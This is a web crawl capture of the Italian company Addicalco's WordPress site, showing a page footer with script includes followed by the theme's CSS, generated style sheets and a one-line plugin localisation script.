		</li>    </ul>
</aside> 
</div></section>   
<footer class="site-footer style-2">
            <div class="container">
        <div class="row">
                            <div class="col-md-3"><ul><li id="text-6" class="widget-container widget_text"><h3 class="widget-title">ABOUT US</h3>			<div class="textwidget"><img src="http://www.addicalco.it/wp-content/uploads/2015/01/logo_200_invert.jpg" width="250" height="52" alt="Addicalco" /><br />
Addicalco produce una serie completa di apparecchiature per l' automazione di archivi e per la gestione meccanizzata ed automatica dell' ufficio.<br />
Piva/CF: 09534370151</div>
		</li></ul></div>
                <div class="col-md-3"><ul><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">NAVIGAZIONE</h3><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-601"><a href="http://www.addicalco.it/">Azienda</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="http://www.addicalco.it/prodotti/">Prodotti</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="http://www.addicalco.it/software/">Software</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="http://www.addicalco.it/contact-us/">Assistenza</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="http://www.addicalco.it/contact-us/">Contattaci</a></li>
</ul></div></li></ul></div>
                <div class="col-md-3"><ul></ul></div>
                <div class="col-md-3"><ul><li id="anpsrecentprojects-2" class="widget-container anps-recent-posts"><h3 class="widget-title">Progetti Recenti</h3><ul class="widget_recent_entries">            
            
            <li>
                <a href="http://www.addicalco.it/portfolio/gallery-storage/">Gallery Storage</a>
            </li>

                    
            
            <li>
                <a href="http://www.addicalco.it/portfolio/addimatic/">Addimatic</a>
            </li>

                    
            
            <li>
                <a href="http://www.addicalco.it/portfolio/serie-skymag/">Serie SkyMag</a>
            </li>

                    
            
            <li>
                <a href="http://www.addicalco.it/portfolio/serie-h/">SERIE H</a>
            </li>

                    
            
            <li>
                <a href="http://www.addicalco.it/portfolio/sea-side-residence/">Sea side residence</a>
            </li>

        </ul></li></ul></div>
            	</div>
    </div>
        <div class="copyright-footer">
        <div class="container">
            <div class="row">
                                    <ul class="text-center"><li id="text-2" class="widget-container widget_text">			<div class="textwidget">Addicalco.it | © 2014 Addicalco, All rights reserved</div>
		</li></ul>
                            </div>
        </div>
    </div>
</footer>    </div>

<div class="absolute" id="fullwidthscroll"><a class="mouse" href="#"><span>|</span></a><div class="arrow"><i class="fa fa-angle-down"></i></div></div>
<div id="scrolltop" class="fixed scrollup"><a href="#"  title="Scroll to top"><i class="fa fa-angle-up"></i></a></div>
<input type="hidden" id="theme-path" value="http://www.addicalco.it/wp-content/themes/addicalco" />
<script type='text/javascript' src='http://www.addicalco.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.addicalco.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.addicalco.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.addicalco.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.addicalco.it/wp-content/themes/addicalco/js/smoothscroll.js?ver=6.0.11' id='smoothscroll-js'></script>
<script type='text/javascript' src='http://www.addicalco.it/wp-content/themes/addicalco/js/bootstrap/carousel.js?ver=6.0.11' id='carousel-js'></script>
<script type='text/javascript' src='http://www.addicalco.it/wp-content/themes/addicalco/js/bootstrap/transition.js?ver=6.0.11' id='transition-js'></script>
<script type='text/javascript' src='http://www.addicalco.it/wp-content/themes/addicalco/js/bootstrap/dropdown.js?ver=6.0.11' id='dropdown-js'></script>
<script type='text/javascript' src='http://www.addicalco.it/wp-content/themes/addicalco/js/waypoints.js?ver=6.0.11' id='waypoints-js'></script>
<script type='text/javascript' src='http://www.addicalco.it/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.7.0' id='prettyphoto-js'></script>
<script type='text/javascript' src='http://www.addicalco.it/wp-content/themes/addicalco/js/parallax.js?ver=6.0.11' id='parallax-js'></script>
<script type='text/javascript' src='http://www.addicalco.it/wp-content/themes/addicalco/js/functions.js?ver=6.0.11' id='functions-js'></script>
<script type='text/javascript' src='http://www.addicalco.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.addicalco.it/wp-content/themes/addicalco/js/doubletaptogo.js?ver=6.0.11' id='doubletap-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.addicalco.it/wp-content/themes/addicalco/custom.css?ver=6.0.11
body_size: 193
content:
/*** Write your CSS structure here. ***/

/*.posts img,
ul.recentportfolio div.item-img img {
   height: auto;
}*/

.site-logo.retina img{ width:100% !important; height:100% !important;}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://www.addicalco.it/wp-content/themes/addicalco/includes/custom-styles.php?ver=6.0.11
body_size: 7958
content:



body,
ol.list > li > *,
.product_meta span span {
  color: #727272;
}


.responsive .site-navigation li:hover .sub-menu 
{
border-bottom: 1px solid #292929!important;
}



a,
.btn-link,
.icon.style-2 .fa,
.error-404 h2,
.page-heading,
.statement .style-3,
.dropcaps.style-2:first-letter,
.list li:before,
ol.list,
.post.style-2 header > span,
.post.style-2 header .fa,
.page-numbers span,
.team .socialize a,
blockquote.style-2:before,
.panel-group.style-2 .panel-title a:before,
.contact-info .fa,
blockquote.style-1:before,
.comment-list .comment header h1,
.faq .panel-title a.collapsed:before,
.faq .panel-title a:after,
.faq .panel-title a,
.filter button.selected,
.filter:before,
.primary,
.search-posts i,
.counter .counter-number,
#wp-calendar th,
#wp-calendar caption,
.testimonials blockquote p:before,
.testimonials blockquote p:after,
.price,
.widget-price,
.star-rating,
.widget_shopping_cart .quantity,
.tab-pane .commentlist .meta strong {
  color: #292929;
}

.testimonials.white blockquote p:before,
.testimonials.white blockquote p:after
{
  color: #fff;
}


.site-footer, .site-footer .copyright-footer  {
	color: #d9d9d9;
}


.counter .wrapbox
{
border-color:#292929;
}


.nav .open > a:focus,
body .tp-bullets.simplebullets.round .bullet.selected {
  border-color: #292929;
}

@media (min-width: 768px) {
 .site-navigation > div > ul > li .sub-menu .sub-menu,
 .site-navigation > ul > li .sub-menu .sub-menu {
    border-bottom: 1px solid #292929;
  }
}
.carousel-indicators li.active,
.ls-michell .ls-bottom-slidebuttons a.ls-nav-active {
  border-color: #292929 !important;
}

.icon .fa,
.posts div a,
.progress-bar,
.nav-tabs > li.active:after,
.menu li.current-menu-ancestor a,
.pricing-table header,
.table thead th,
.mark,
.post .post-meta button,
blockquote.style-2:after,
.panel-title a:before,
.carousel-indicators li,
.carousel-indicators .active,
.ls-michell .ls-bottom-slidebuttons a,
.site-search,
.twitter .carousel-indicators li,
.twitter .carousel-indicators li.active,
#wp-calendar td a,
.top-bar.style-2,
body .tp-bullets.simplebullets.round .bullet,
.onsale,
.plus, .minus,
.widget_price_filter .ui-slider .ui-slider-range,
.woo-header-cart .cart-contents > span,
.form-submit #submit,
.testimonials blockquote header:before,
mark {
  background-color: #292929;
}

.testimonials.white blockquote header:before
{
   background-color: #fff;
}


@media (max-width: 767px) {
  .navbar-toggle,
  .nav-wrap .fa-search {
    background-color: #292929;
  }
}
h1, h2, h3, h4, h5, h6,
.nav-tabs > li > a,
.nav-tabs > li.active > a,
.statement,
.page-heading a,
.page-heading a:after,
p strong,
.dropcaps:first-letter,
.page-numbers a,
.searchform,
.searchform input[type="text"],
.socialize a,
.widget_rss .rss-date,
.widget_rss cite,
.panel-title,
.panel-group.style-2 .panel-title a.collapsed:before,
blockquote.style-1,
.comment-list .comment header,
.faq .panel-title a:before,
.faq .panel-title a.collapsed,
.filter button,
.carousel .carousel-control,

#wp-calendar #today,
.woocommerce-result-count,
input.qty,
.product_meta,
.woocommerce-review-link,
.woocommerce-before-loop .woocommerce-ordering:after,
.widget_price_filter .price_slider_amount .button,
.widget_price_filter .price_label,
.product_list_widget li h4 a,
.shop_table.table thead th,
.shop_table.table tfoot,
.product-single-header .variations label,
.tab-pane .commentlist .meta,
.sidebar .menu .current_page_item > a {
  color: #000000;
}

.ls-michell .ls-nav-next,
.ls-michell .ls-nav-prev
{
color:#fff;
}

@media (min-width: 768px) {
  .site-navigation .sub-menu li,
  .site-navigation > div > ul > li > a,
  .site-navigation > div > ul a
  .site-navigation > ul > li > a,
  .site-navigation > ul a {
    color: #000000;
  }
}
.contact-form input[type="text"]:focus,
.contact-form textarea:focus {
  border-color: #000000 !important;
}


.pricing-table header h2,
.mark.style-2,
.btn.dark,
.twitter .carousel-indicators li,
.added_to_cart,
.price_slider_wrapper .ui-widget-content
{
  background-color: #000000;
}


@media (max-width: 767px) {
  .site-navigation, .site-navigation:after, .site-navigation:before {
    background-color: #242424;
  }
}




body,
.alert .close,
.post header {
   font-family: PT Sans;
}

h1, h2, h3, h4, h5, h6,
.btn,
.page-heading,
.team em,
blockquote.style-1,
.onsale,
.added_to_cart,
.price,
.widget-price,
.woocommerce-review-link,
.product_meta,
.tab-pane .commentlist .meta,
.wpcf7-submit
 {
  font-family: Montserrat;
}

.nav-tabs > li > a,
.site-navigation > ul a {
    font-family: Montserrat;
}


.pricing-table header h2,
.pricing-table header .price,
.pricing-table header .currency,
.table thead,
h1.style-3,
h2.style-3,
h3.style-3,
h4.style-3,
h5.style-3,
h6.style-3,
.page-numbers a,
.page-numbers span,
.alert,
.comment-list .comment header,
.woocommerce-result-count,
.product_list_widget li > a,
.product_list_widget li p.total strong,
.cart_list + .total,
.shop_table.table tfoot,
.product-single-header .variations label {
  font-family: Montserrat;
}


.site-search #searchform-header input[type="text"]
{
 font-family: Montserrat;
}





/*Top Bar*/

.top-bar, .top-bar.style-2  {
  color: #c1c1c1;
}

.top-bar, .top-bar.style-2  {
  background: #f9f9f9;
}

/* footer */

.site-footer {
  background: #242424;
}
.site-footer .copyright-footer {
  background: #0f0f0f;
}

/*testimonials*/

.testimonials blockquote p
{
border-bottom: 1px solid #292929;
}
.testimonials.white blockquote p
{
border-bottom: 1px solid #fff;
}



div.testimonials blockquote.item.active p,
.testimonials blockquote cite
{
color: #292929;
}

div.testimonials.white blockquote.item.active p,
div.testimonials.white blockquote.item.active cite a,
div.testimonials.white blockquote.item.active cite
{
    color: #fff;
}


.a:hover,
.site-header a:hover,
.icon a:hover h2,
.nav-tabs > li > a:hover,
.page-heading a:hover,
.menu a:hover,
.table tbody tr:hover td,
.page-numbers a:hover,
.widget-categories a:hover,
.product-categories a:hover,
.widget_archive a:hover,
.widget_categories a:hover,
.widget_recent_entries a:hover,
.socialize a:hover,
.faq .panel-title a.collapsed:hover,
.carousel .carousel-control:hover,
a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5,
.site-footer a:hover,
.ls-michell .ls-nav-next:hover,
.ls-michell .ls-nav-prev:hover,
.site-navigation > ul > li.megamenu .sub-menu .container > li a:hover,
body .tp-leftarrow.default:hover,
body .tp-rightarrow.default:hover,
.woocommerce-review-link:hover,
.product_list_widget li h4 a:hover,
.cart-contents:hover i,
.nav-wrap .fa-search:hover,
.icon.style-2 a:hover .fa,
.team .socialize a:hover,
.recentblog header a:hover h2,
.site-navigation > ul a:hover,
.site-navigation > div > ul > li.current_page_item > a,
.site-navigation > ul > li.current_page_item > a,
.scrollup a:hover,
.site-navigation.open .menu-item a:hover,
.hovercolor, i.hovercolor, .post.style-2 header i.hovercolor.fa,
.filter button.selected,
article.post-sticky header:before
{
color: #d54900;
}


.scrollup a:hover
{border-color: #d54900;
}

.tagcloud a:hover,
.twitter .carousel-indicators li:hover,
.added_to_cart:hover,
.icon a:hover .fa,
.posts div a:hover,
#wp-calendar td a:hover,
.plus:hover, .minus:hover,
.widget_price_filter .price_slider_amount .button:hover,
.form-submit #submit:hover,

{
background-color: #d54900;
}


body {
  font-size: 14px;
}

h1, .h1 {
	font-size: 31px;
}
h2, .h2 {
	font-size: 24px;
}
h3, .h3 {
	font-size: 21px;
}
h4, .h4 {
	font-size: 18px;
}
h5, .h5 {
	font-size: 16px;
}
.page-heading h1 {
	font-size: 24px;
	line-height: 34px;
}



.site-navigation ul > li.menu-item > a
{
color: #000;
font-size: 14px;
}

.site-navigation ul > li.menu-item > a:hover, .site-navigation ul > li.current_page_item > a {
  color:  #d54900;
}

.nav-wrap {
 background: #fff;
}

article.post-sticky header .stickymark i.nav_background_color {
  color: #fff;
}


.triangle-topleft.hovercolor {
  border-top: 60px solid #d54900;
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://www.addicalco.it/wp-content/themes/addicalco/includes/custom-button-styles.php?ver=6.0.11
body_size: 1804
content:


/*buttons*/

.btn {
    -moz-user-select: none;
    background-image: none;
    border: 0;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-weight: normal;
    line-height: 1.5;
    margin-bottom: 0;
    text-align: center;
    text-transform: uppercase;
    text-decoration:none;
    transition: background-color 0.2s ease 0s;
    vertical-align: middle;
    white-space: nowrap;
}

.btn.btn-sm {
    padding: 11px 17px;
    font-size: 14px;
}

.btn {
  border-radius: 0;
  border-radius: 4px;
  background-color: #292929;
  color: #fff;
}
.btn:hover, .btn:active, .btn:focus  {
  background-color: #d54900;
  color: #fff;
  border:0;
}

.btn.style-1  { 
  border-radius: 4px;
  background-color: #292929;
  color: #fff;
}
.btn.style-1:hover, .btn.style-1:active, .btn.style-1:focus  {
  background-color: #d54900;
  color: #fff;
}


.btn.slider  { 
  border-radius: 4px;
  background-color: #292929;
  color: #fff;
}
.btn.slider:hover, .btn.slider:active, .btn.slider:focus  {
  background-color: #d54900;
  color: #fff;
}




.btn.style-2  {
  border-radius: 4px;
  border: 2px solid #292929;
  background-color: #292929;
  color: #fff;
}
.btn.style-2:hover, .btn.style-2:active, .btn.style-2:focus  {
  background-color: #d54900;
  color: #fff;
  border-color: #292929;
}

.btn.style-3  {
  border: 2px solid #000;;
  border-radius: 4px;
  background-color: transparent;
  color: #000;
}
.btn.style-3:hover, .btn.style-3:active, .btn.style-3:focus  {
  border: 2px solid #000;
  background-color: #fafafa;
  color: #000;
}

.btn.style-4  {
  padding-left: 0;
  background-color: transparent;
  color: #000;
}

.btn.style-4:hover, .btn.style-4:active, .btn.style-4:focus  {
  padding-left: 0;
  background: none;
  color: #d54900;
  border: 0;
  outline: none;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.addicalco.it/wp-content/plugins/wp-crm/static/scripts/l10n.js?ver=6.0.11
body_size: 114
content:
var wpc = ( typeof wpc === 'object' ) ? wpc : {}; wpc.strings = ( typeof wpc_l10n === 'object' ? wpc_l10n : {} ) ;